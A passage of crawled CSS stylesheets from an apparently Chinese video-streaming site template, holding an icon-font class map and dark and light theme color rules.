	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/aliicon.css
body_size: 1721
content:
@font-face {
  font-family: 'iconfont'; 
  src: url('//at.alicdn.com/t/font_2614090_df1ikcweji.woff2?t=1625393507529') format('woff2'),
       url('//at.alicdn.com/t/font_2614090_df1ikcweji.woff?t=1625393507529') format('woff'),
       url('//at.alicdn.com/t/font_2614090_df1ikcweji.ttf?t=1625393507529') format('truetype');
}
.iconfont{
    font-family:"iconfont" !important;
    font-style:normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;}


.icon-gengduo2:before {
  content: "\e6a6";
}

.icon-gengduo3:before {
  content: "\e6a7";
}

.icon-gengduo4:before {
  content: "\e6a8";
}
.icon-paihangbang:before {
  content: "\e6a4";
}

.icon-paihangbang1:before {
  content: "\e6a5";
}

.icon-a-zhuanti7:before {
  content: "\e6a3";
}

.icon-a-zhuanti6:before {
  content: "\e6a2";
}

.icon-a-zhuanti5:before {
  content: "\e6a1";
}

.icon-a-zhuanti4:before {
  content: "\e6a0";
}

.icon-a-zhuanti3:before {
  content: "\e69e";
}

.icon-a-zhuanti2:before {
  content: "\e69d";
}

.icon-a-zhuanti1:before {
  content: "\e69c";
}

.icon-zhuanti5:before {
  content: "\e69b";
}

.icon-a-pinglun4:before {
  content: "\e69a";
}

.icon-a-pinglun3:before {
  content: "\e699";
}

.icon-a-pinglun21:before {
  content: "\e698";
}

.icon-a-pinglun11:before {
  content: "\e697";
}

.icon-pinglun7:before {
  content: "\e696";
}

.icon-a-pinglun3x:before {
  content: "\e695";
}

.icon-a-pinglun2:before {
  content: "\e694";
}

.icon-a-pinglun1:before {
  content: "\e693";
}

.icon-a-pinglun:before {
  content: "\e692";
}

.icon-zdfenxiaopaihangbang:before {
  content: "\e691";
}

.icon-xianrongpaihang-xian:before {
  content: "\e690";
}

.icon-a-paihang7:before {
  content: "\e68f";
}

.icon-a-paihang6:before {
  content: "\e68d";
}

.icon-a-paihang5:before {
  content: "\e68c";
}

.icon-a-paihang4:before {
  content: "\e68b";
}

.icon-a-paihang3:before {
  content: "\e68a";
}

.icon-a-paihang2:before {
  content: "\e689";
}

.icon-a-paihang1:before {
  content: "\e688";
}

.icon-paihang:before {
  content: "\e687";
}

.icon-a-gengduo10:before {
  content: "\e686";
}

.icon-a-gengduo9:before {
  content: "\e685";
}

.icon-a-gengduo8:before {
  content: "\e684";
}

.icon-a-gengduo7:before {
  content: "\e683";
}

.icon-a-gengduo6:before {
  content: "\e682";
}

.icon-a-gengduo5:before {
  content: "\e681";
}

.icon-a-gengduo4:before {
  content: "\e680";
}

.icon-a-gengduo3:before {
  content: "\e67f";
}

.icon-a-gengduo2:before {
  content: "\e67e";
}

.icon-a-gengduo11:before {
  content: "\e67d";
}

.icon-gengduo1:before {
  content: "\e67c";
}

.icon-a-gengduo1:before {
  content: "\e67b";
}

.icon-a-gengduo:before {
  content: "\e67a";
}

.icon-a-yejianmoshiyewan:before {
  content: "\e679";
}

.icon-a-yejianmoshi2:before {
  content: "\e678";
}

.icon-a-yejianmoshi1:before {
  content: "\e677";
}

.icon-yejianmoshi1:before {
  content: "\e676";
}

.icon-a-yejian2:before {
  content: "\e675";
}

.icon-a-yejian1:before {
  content: "\e674";
}

.icon-yejian1:before {
  content: "\e673";
}

.icon-a-rijianmoshi1:before {
  content: "\e671";
}

.icon-a-rijianmoshi2:before {
  content: "\e672";
}

.icon-rijianmoshi:before {
  content: "\e670";
}

.icon-huanfu:before {
  content: "\e66f";
}

.icon-a-zhiding12:before {
  content: "\e66e";
}

.icon-a-zhiding11:before {
  content: "\e66c";
}

.icon-a-zhiding9:before {
  content: "\e66b";
}

.icon-a-zhiding8:before {
  content: "\e66a";
}

.icon-a-zhiding6:before {
  content: "\e669";
}

.icon-a-zhiding5:before {
  content: "\e667";
}

.icon-a-zhiding4:before {
  content: "\e666";
}

.icon-a-zhiding2:before {
  content: "\e665";
}

.icon-a-zhiding1:before {
  content: "\e664";
}

.icon-zhiding:before {
  content: "\e663";
}

.icon-zhibobofangshexiangjiguankanmianxing:before {
  content: "\e65f";
}

.icon-zhibobofangshexiangjitianxianmianxing:before {
  content: "\e660";
}

.icon-zhibo-3:before {
  content: "\e661";
}

.icon-zhibo-2:before {
  content: "\e662";
}

.icon-40238_shengguangbodianshiju_guangbodianshijiemuzhi:before {
  content: "\e65e";
}

.icon-dianshi1:before {
  content: "\e65a";
}

.icon-dianshi-2:before {
  content: "\e65d";
}

.icon-xinwenzixun:before {
  content: "\e659";
}

.icon-zixun-4:before {
  content: "\e658";
}

.icon-zixun-3:before {
  content: "\e657";
}

.icon-zixun-2:before {
  content: "\e654";
}

.icon-zixun4:before {
  content: "\e652";
}

.icon-donghua:before {
  content: "\e651";
}

.icon-zongyi:before {
  content: "\e650";
}

.icon-zongyifenlei:before {
  content: "\e64f";
}

.icon-dianshiju-xuanzhong-:before {
  content: "\e64e";
}

.icon-youxi:before {
  content: "\e64d";
}

.icon-guixu:before {
  content: "\e63c";
}

.icon-yule:before {
  content: "\e64a";
}

.icon-dianshiju-:before {
  content: "\e649";
}

.icon-suoyin:before {
  content: "\e63e";
}

.icon-shenghuo:before {
  content: "\e648";
}

.icon-wanjietuijian:before {
  content: "\e647";
}

.icon-zuixinlianzai:before {
  content: "\e644";
}

.icon-bianjituijian:before {
  content: "\e643";
}

.icon-fanjutuijian:before {
  content: "\e642";
}

.icon-zhibo2:before {
  content: "\e640";
}

.icon-wodezhuifan:before {
  content: "\e63f";
}

.icon-guochandonghuatuijian:before {
  content: "\e63d";
}

.icon-dong:before {
  content: "\e63a";
}

.icon-guanggao:before {
  content: "\e639";
}

.icon-dianying1:before {
  content: "\e637";
}

.icon-dianshiju:before {
  content: "\e636";
}

.icon-dianying:before {
  content: "\e634";
}

.icon-dianzan1:before {
  content: "\e633";
}

.icon-dianzan-2:before {
  content: "\e632";
}

.icon-dianzan:before {
  content: "\e631";
}

.icon-dianzan_bukedian_yejian:before {
  content: "\e62e";
}

.icon-yejianmoshi1x:before {
  content: "\e62b";
}

.icon-yejianmoshi:before {
  content: "\e628";
}

.icon-yejian:before {
  content: "\e626";
}

.icon-heiyemoshi:before {
  content: "\e625";
}

.icon-pinglun6:before {
  content: "\e624";
}

.icon-pinglun-2:before {
  content: "\e623";
}

.icon-pinglun5:before {
  content: "\e621";
}

.icon-pinglun4:before {
  content: "\e620";
}

.icon-pinglun3:before {
  content: "\e61f";
}

.icon-pinglun2:before {
  content: "\e61e";
}

.icon-zhuantiB:before {
  content: "\e61d";
}

.icon-zhuanti4:before {
  content: "\e61b";
}

.icon-zhuanti-21:before {
  content: "\e61a";
}

.icon-zhuanti-2:before {
  content: "\e619";
}

.icon-zhuanti3:before {
  content: "\e618";
}

.icon-zhuanti2:before {
  content: "\e617";
}

.icon-zhuanti1:before {
  content: "\e616";
}

.icon-shoucang-21:before {
  content: "\e614";
}

.icon-shoucang2:before {
  content: "\e613";
}

.icon-shoucang-2:before {
  content: "\e612";
}

.icon-shoucang1:before {
  content: "\e610";
}

.icon-side_4:before {
  content: "\e60f";
}

.icon-gerenzhongxin-xuanzhong:before {
  content: "\e60d";
}

.icon-mingxingbang:before {
  content: "\e60b";
}

.icon-192C6A:before {
  content: "\e609";
}

.icon-mingxing-2:before {
  content: "\e608";
}

.icon-mingxing1:before {
  content: "\e607";
}

.icon-quanbuyanyuan:before {
  content: "\e606";
}

.icon-yanyuanzhenrong:before {
  content: "\e603";
}

.icon-zhaoyanyuanxuanzhong:before {
  content: "\e602";
}

.icon-jiaoseguanli:before {
  content: "\e66d";
}

.icon-send:before {
  content: "\e668";
}

.icon-liulan1:before {
  content: "\e64c";
}

.icon-gengduo:before {
  content: "\e68e";
}

.icon-qiehuan:before {
  content: "\e656";
}

.icon-juji:before {
  content: "\e60a";
}

.icon-iconmingxinganlifanxiang:before {
  content: "\e653";
}

.icon-liulan:before {
  content: "\e638";
}

.icon-xihuan2:before {
  content: "\e63b";
}

.icon-zidingyibiaoti:before {
  content: "\e605";
}

.icon-liuyan-A:before {
  content: "\e61c";
}

.icon-yunshangchuan:before {
  content: "\e6aa";
}

.icon-shangchuan_huabanfuben:before {
  content: "\e635";
}

.icon-zidingyiquyu:before {
  content: "\e65b";
}

.icon-liuyanban-05:before {
  content: "\e630";
}

.icon-liuyan1:before {
  content: "\e601";
}

.icon-zidingyi:before {
  content: "\e69f";
}

.icon-qq:before {
  content: "\e62d";
}

.icon-shipinbofangyingpian2:before {
  content: "\e78e";
}

.icon-zixun:before {
  content: "\e646";
}

.icon-wufengpintu:before {
  content: "\e604";
}

.icon-liuyan:before {
  content: "\e655";
}

.icon-icon:before {
  content: "\e65c";
}

.icon-zcpt-wangzhanguanli:before {
  content: "\e6b5";
}

.icon-wechat-fill:before {
  content: "\e645";
}

.icon-pinglun:before {
  content: "\e8c5";
}

.icon-wangzhanguanliICO:before {
  content: "\e611";
}

.icon-zixun1:before {
  content: "\e641";
}

.icon-gengduobeifen:before {
  content: "\e627";
}

.icon-kongbaiwendang:before {
  content: "\e6c6";
}

.icon-zhibo1:before {
  content: "\e615";
}

.icon-zixun2:before {
  content: "\e60c";
}

.icon-dianshi:before {
  content: "\e64b";
}

.icon-pinglun1:before {
  content: "\e6b7";
}

.icon-shipindianshi:before {
  content: "\e6ca";
}

.icon-zixun3:before {
  content: "\e60e";
}

.icon-website_fill:before {
  content: "\e7bf";
}

.icon-mingxing:before {
  content: "\e600";
}

.icon-shangchuan:before {
  content: "\e71a";
}

.icon-wenben:before {
  content: "\e62f";
}

.icon-tv3:before {
  content: "\e799";
}

.icon-zhuanti:before {
  content: "\e629";
}

.icon-zhuantiweihu:before {
  content: "\e781";
}

.icon-shoucang:before {
  content: "\e622";
}

.icon-zhibo:before {
  content: "\e62a";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-tv4:before {
  content: "\e874";
}

.icon-yonghu-fuben:before {
  content: "\e62c";
}


--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/mxhtmlblack.css
body_size: 2242
content:
/*觅知博客  www.98dou.cn*/
body {
	background: #16161a;
	color: hsla(0, 0%, 100%, .87);
}

a {
	color: hsla(0, 0%, 100%, .87);
}

#header::after {
	background: #16161a;
}

.search-box {
	background-color: #25252b;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 0 0 0;
}

.module-item-text {
	color: hsla(0, 0%, 100%, .6);
}

.module-item-content {
	background-color: #16161a;
}

.module-item-style.video-tag a {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.module-item-style {
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background-color: #25252b;
	color: hsla(0, 0%, 100%, .6);
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background-color: #1C1C20;
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff;
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background-color: #25252b;
}

.ac_bg,
.ac_hot,
.ac_items {
	background-color: #25252b;
}

.search-tag a {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #25252b;
}

.library-box::after {
	background-color: #32323c;
}

.library-item.selected {
	background-color: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.library-stat {
	color: hsla(0, 0%, 100%, .6);
}

#footer {
	background-color: #16161a;
	color: hsla(0, 0%, 100%, .6);
}


.drop-content-box {
	background-color: #25252b;
}

.list-item-title strong {
	color: hsla(0, 0%, 100%, .6);
}

.drop-tips {
	color: hsla(0, 0%, 100%, .6);
}

.icon-clear {
	color: hsla(0, 0%, 100%, .6);
}

.drop-content-items::before {
	border-bottom-color: hsla(0, 0%, 100%, .6)
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #25252b;
}

.drop-content-items li a:hover {
	background-color: #16161a;
}

.page #header {
	background: #16161a;
}

.popup {
	background: #25252b;
}

.popup::after {
	background: #16161a;
}

.popup-title::after {
	background: #32323c;
}

.handle-more-drop .block-name {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .block-name strong {
	color: hsla(0, 0%, 100%, .6);
}

.handle-more-drop .btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

#report-popup::after {
	background: #25252b;
}

.report-content {
	background: #32323c;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #25252b;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #25252b;
}

.video-info-itemtitle {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.view .video-info .page-title {
	color: hsla(0, 0%, 100%, .6);
}

.video-info-aux .tag-link a {
	color: hsla(0, 0%, 100%, .6);
}

.box::before {
	background: rgba(37, 37, 43, .1)
}

.box::after,
.box::before {
	background: rgba(37, 37, 43, .5)
}

button.share-btn {
	color: #333;
}

.module-player-list {
	background: #25252b;
}

.module-blocklist a {
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
	width: 100%;
}

.module-player-tab .module-tab-item.selected {
	background: #32323c
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}

.video-serial {
	border: 3px solid #32323c;
	background: #32323c;
	color: hsla(0, 0%, 100%, .6);
}

.search-stat h2 {
	color: hsla(0, 0%, 100%, .6);
}

.module-tab-item small {
	color: hsla(0, 0%, 100%, .6);
}

.module-search-item {
	background: #25252b;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #25252b;
	color: rgb(225 225 226 / 92%) !important;
}

.search #header {
	background: 0 0;
}

.article-content b::after {
	background: 0 0;
}

.article main::after {
	background: 0 0;
}

.grid-item i {
	background: #32323c;
}

.grid-more-link {
	color: hsla(0, 0%, 100%, .6);
}

.btn-block-o i {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info:nth-child(odd) {
	background: #32323c;
}

.module-row-title p {
	color: hsla(0, 0%, 100%, .6);
}

.module-row-info a {
	color: hsla(0, 0%, 100%, .6);
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #fff;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(37, 37, 43, 0) 0%, #25252b 80%, #25252b 100%);
	}

	.module-player-tab .module-tab-name {
		background: #25252b;
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .module-tab-name {
		background: #25252b;
	}

	.sort-list .module-tab-name i {
		color: hsla(0, 0%, 100%, .6);
	}

	.video-subtitle {
		color: hsla(0, 0%, 100%, .6);
	}

	.module-tab .module-tab-items {
		background: #25252b;
	}

	.module-sorttab .module-blocklist a {
		background: #32323c;
	}

	.sort-list .sort-button {
		color: hsla(0, 0%, 100%, .6);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(37, 37, 43, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #32323c;
		color: hsla(0, 0%, 100%, .6);
	}

	.module-sorttab .module-blocklist a:hover {
		background: #16161a;
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: #25252b;
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: #32323c;
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #16161a;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: 0 0;
	}

	.play #header {
		background: #000;
	}

}

.bottom-line:after {
	border-bottom: 1px solid #25252b !important;
}

.form-control {
	border: 1px solid #32323c !important;
	background: #25252b !important;
}

.btn-default {
	border: 1px solid #25252b !important;
	background: #25252b !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.btn-primary {
	color: hsla(0, 0%, 100%, .6) !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #32323c !important;
	color: hsla(0, 0%, 100%, .6) !important;
}

.top-line-dot:before {
	border-top: 1px solid #25252b !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #25252c !important;
}

.top-line:before {
	border-top: 1px solid #25252b !important;
}

.mobile-open .search-box .cancel-btn {
	background: none !important;
}

.split-line {
	background-color: #32323c !important;
}

.newsbg {
	background: #25252b !important;
}

.badge {
	background-color: #32323c !important;
}

.mxonefoot {
	background: #16161a;
	border-top: 1px solid #25252b;
}


.bgys {
	background: #16161a !important;
}

.search-cupfox {
	background: #25252b
}

.search-cupfox::after {
	background: #666;
}

.homepage .header-bg {
	background: #16161a;
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #10101a;
	}
}

.homepage .header-content .search-box {
	background-color: #25252b;
	box-shadow: 0 0 0 0 !important;
}

.homepage .nav-search .search-cupfox::after {
	background: #25252b;
}

a.text-list-item {
	color: rgba(0, 0, 0, .68);
}

.mxone-modal__content {
	background: #25252b;
}

.user-title {
	color: hsla(0, 0%, 100%, .87);
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: #fff;
	}

	.nav-menu-item.selected span {
		color: hsla(0, 0%, 100%, .87);
	}

	.nav .nav-menu-item span {
		color: hsla(0, 0%, 100%, .87);
	}

	.header-content::after {
		background: #16161a;
	}

	.sort-list .module-tab-name i:after {
		background: none
	}
}

.list .list-item .item-title {
	background: #25252b;
	color: hsla(0, 0%, 100%, .87);
	border-bottom: none;
}

.list .list-item {
	background: #25252b;
	border: none;
}

.list .list-item .item:hover {
	background: #32323c
}

.keyword {
	color: hsla(0, 0%, 100%, .87);
}

.order {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(1) {
	background: #25252b;
}

.text-list-item:nth-child(2) {
	background: #25252b;
}

.text-list-item:nth-child(3) {
	background: #25252b;
}

.text-list-item:nth-child(n+4) {
	background: #25252b;
	border-bottom: 1px solid #16161a;
}

.top-1::before {
	background: #fc4274;
}

.top-2::before {
	background: #ff8155;
}

.top-3::before {
	background: #fcb80a
}

.text-list-title h3,
.text-list-title p {
	color: hsla(0, 0%, 100%, .87);
}

.text-list-item:nth-child(n+4):hover {
	background: #32323c
}

.mx-mac_msg_jump{
    box-shadow: 0 0 0 0;
}
.mx-mac_msg_jump .msg_jump_tit{
        color: hsla(0, 0%, 100%, .87);}
.mx-mac_msg_jump .text{
          color: hsla(0, 0%, 100%, .87); 
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #212124  inset
}
.mx-mac_msg_jump .form .item1{
    border-color: #212124;
}


.module-items .pack_reserve p{background: #16161a;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 77% / 87%);}


.homepage_homepage_channelnav {background-color: #fff0;}
.homepage_homepage_channelnav .homepage_opt_wrap a img{    background-color: #19161900;}

.actor_part{background: #0f0f12;border-radius: 50px;border: 1px solid #2c2c2d;}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/white.css
body_size: 2652
content:
/*觅知博客  www.98dou.cn*/
body {
	color: #282828;
	background: #fff
}

a {
	color: #282828;
}

#header::after {
	background: #eaedf1
}

.search-box {
	background-color: #fff;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22);
}

.module-item-text {
	color: rgba(0, 0, 0, .4)
}

.module-item-content {
	background: #fff;
}

.module-item-style.video-tag a {
	background: #eaedf1;
	color: rgba(0, 0, 0, .62)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background: #fff;
}

.ac_bg,
.ac_hot,
.ac_items {
	background: rgba(255, 255, 255, .9);
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #eaedf1
}

.library-box::after {
	background-color: #eaedf1
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
}

.library-stat {
	color: rgba(0, 0, 0, .62)
}

#footer {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .51);
}

.drop-content-box {
	background: #fff;
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.drop-tips {
	color: rgba(0, 0, 0, .4)
}

.icon-clear {
	color: #282828;
}

.drop-content-items::before {
	border-bottom-color: #fff;
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.page #header {
	background: #eaedf1
}

.popup {
	background: #fff;
}

.popup::after {
	background: #eaedf1;
}

.popup-title::after {
	background: #fde6dd;
}

.handle-more-drop .block-name {
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o i {
	color: rgba(0, 0, 0, .83);
}

#report-popup::after {
	background: #d7dae1
}

.report-content {
	background: #eaedf1;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #fff;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #fff;
}

.video-info-itemtitle {
	color: rgba(0, 0, 0, .51)
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68);
}

.video-info-aux .tag-link {
	background: #eaedf1;
	color: rgba(0, 0, 0, .68);
}

.view .video-info .page-title {
	color: rgba(7, 7, 10, .92)
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.box::before {
	background: #fff
}

.box::after,
.box::before {
	background: transparent;
}

/*button.share-btn{color:#333;}*/



.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
}



.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}


.video-serial {
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	background: #eaedf1;
}

.search-stat h2 {
	color: rgba(0, 0, 0, .68);
}

.module-tab-item small {
	color: rgba(0, 0, 0, .4);
}

.module-search-item {
	background: #f7f8f9;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.search #header {
	background: 0 0
}

.article-content b::after {
	background: #ffd41e;
}

.article main::after {
	background: #eaedf1;
}

.grid-item i {
	background: #f3f5f7;
}

.grid-more-link {
	color: #ff2a14
}

.module-player-list {
	background: #eaedf1;
}

@media (min-width: 1239px) {
	.player-side-playlist {
		background: #232328;
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328;
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328;
	}
}

.btn-block-o i {
	color: rgba(0, 0, 0, .51);
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-title p {
	color: rgba(0, 0, 0, .4)
}

.module-row-info a {
	color: rgba(0, 0, 0, .83)
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
	}

	.module-player-tab .module-tab-name {
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .module-tab-name {
		background: #eaedf1;
	}

	.sort-list .module-tab-name i {
		color: #ff2a14;
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
	}

	.module-tab .module-tab-items {
		background-color: #fff;
	}

	.module-sorttab .module-blocklist a {
		background: #f3f5f7
	}

	.sort-list .sort-button {
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(255, 255, 255, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #eaedf1;
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: rgba(255, 255, 255, .9);
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: rgba(0, 26, 58, .16)
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #fff;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
	}

	.play #header {
		background: #000;
	}
}

.bottom-line:after {
	border-bottom: 1px solid #EEEEEE !important;
}

.form-control {
	background-color: #F5F5F5 !important;
	border: 1px solid #EEEEEE !important;
}

.btn-default {
	border: 1px solid #f5f5f5 !important;
	background-color: #f5f5f5 !important;
	color: #333333 !important;
}

.btn-primary {
	color: #FFFFFF !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #25252b !important;
	color: #25252b !important;
}

.top-line-dot:before {
	border-top: 1px dotted #EEEEEE !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #f5f5f5 !important;
}

.top-line:before {
	border-top: 1px solid #EEEEEE !important;
}

.mobile-open .search-box .cancel-btn {
	background: 0 0 !important;
}

.split-line {
	background-color: #EEEEEE !important;
}

.newsbg {
	background: #f3f5f7 !important;
}

.badge {
	background-color: #EEEEEE !important;
}

.mxonefoot {
	background: #fff;
	border-top: 1px solid #fff;
}


.bgys {
	background: #eaedf1 !important;
}

.search-cupfox {
	background: #fff
}

.search-cupfox::after {
	background: #d7dae1;
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #e3e6eb
	}
}

.homepage .header-content .search-box {
	background: #fff;
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

a.text-list-item {
	color: #282828;
}

.mxone-modal__content {
	background: #fff;
}

.user-title {
	color: #333;
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92);
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92);
	}

	.nav .nav-menu-item span {
		color: rgba(7, 7, 10, .62);
	}

	.header-content::after {
		background: #d7dae1;
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5;
	}

	.module-tab-drop .module-tab-item {
		color: rgba(0, 0, 0, .83);
	}
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	color: #282828;
}

.keyword {
	color: #282828;
}

.order {
	color: #b0b0b0;
}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item {
	background: hsla(0, 0%, 100%, 0);
	border: 1px solid #f5f5f5;
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}


.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.text-list-title h3,
.text-list-title p {
	color: #282828;
}

.mx-mac_msg_jump{
